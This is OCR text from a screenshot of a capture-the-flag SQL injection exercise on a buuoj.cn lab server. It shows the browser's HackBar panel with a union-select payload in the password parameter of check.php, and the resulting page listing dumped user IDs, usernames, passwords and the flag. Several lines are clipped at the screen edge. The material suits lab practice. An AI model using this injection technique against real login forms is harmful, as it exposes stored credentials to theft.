 Login Success!
TO WORK, GET MARRIED
E SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV
LLOW FASHION, ACT NORMAL
BEY THE LAW
ND REPEAT AFTER ME:
Hello 1-cl4y-wo_tai_nan_le,2-glzjin-glzjin_wants_a_girlfriend,3-Z4cHAr7zCr
biao_ge_dddd_hm,4-0xC4m3l-linux_chuang_shi_ren,5-Ayrain-a_rua_rain,6
Your password is '3'
Akko-yan_shi_fu_de_mao_bo_he,7-fouc5-cl4y,8-fouc5-di_2_kuai_fu_ji,9-fou
di_3_kuai_fu_ji,10-fouc5-di_4_kuai_fu_ji,11-fouc5-di_5_kuai_fu_ji,12-fouc5-
di_6_kuai_fu_ji,13-fouc5-di_7_kuai_fu_ji,14-fouc5-di_8_kuai_fu_ji,15-leixiao
Syc_san_da_hacker,16-flag-flag{e5a2cc9e-e2bb-4410-9fa1-cf8c2361a9b3}
DevTools - 40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1%27%20union%20select%201,group_concat(id,%27-%...
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 11
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
SplitUrl
Execute
http://40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1' union select
1,group_concat(id,'-',username,'-',password),3 from geek.l0ve1ysq1;%23
Post data Referer User Agent Cookies Clear ALL